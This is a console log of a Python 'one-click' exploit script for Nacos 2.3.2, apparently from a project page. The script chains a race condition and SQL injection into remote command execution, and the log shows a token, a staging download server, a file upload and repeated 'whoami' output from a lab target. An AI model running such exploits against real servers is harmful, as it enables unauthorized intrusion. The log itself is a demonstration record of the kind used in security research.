 PS D:\工具\漏洞检测\web漏洞利用\nacos\Nacos_Rce> python .\check.py
Nacos removal 条件竞争 SQL 注入至RCE 一键利用脚本
by charis/lbb
2024/12/06
[+] 当前身份认证信息eyJhbGciOiJIUzM4NCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTczMzQzMTI1OH0.soJgK2DZzutb_6635zastFdV99VthUUcgXjC3QcVUA4FHFXIOPr1bhqwOr57U09P
[+] 当前设置web server 地址 http://192.168.0.107:5000/download
[+] 当前版本2.3.2 在漏洞版本中!
[+] 文件上传成功!
[+] 当前目标 http://192.168.75.203:8848
[+] 执行命令 whoami
[+] 查询执行命令结果 whoami
[+] desktop-6j0i999\xier
[+] 当前版本2.3.2 在漏洞版本中!
[+] 文件上传成功!
[+] 当前目标 http://192.168.75.203:8848
[+] 执行命令 whoami
[+] 查询执行命令结果 whoami
[+] desktop-6j0i999\xier
[+] 当前版本2.3.2 在漏洞版本中!
[+] 文件上传成功!
[+] 当前目标 http://192.168.75.203:8848
[+] 执行命令 whoami
[+] 查询执行命令结果 whoami
[+] desktop-6j0i999\xier
[+] 当前版本2.3.2 在漏洞版本中!
[+] 文件上传成功!
[+] 当前目标 http://192.168.75.203:8848
[+] 执行命令 whoami
[+] 查询执行命令结果 whoami
[+] desktop-6j0i999\xier
PS D:\工具\漏洞检测\web漏洞利用\nacos\Nacos_Rce>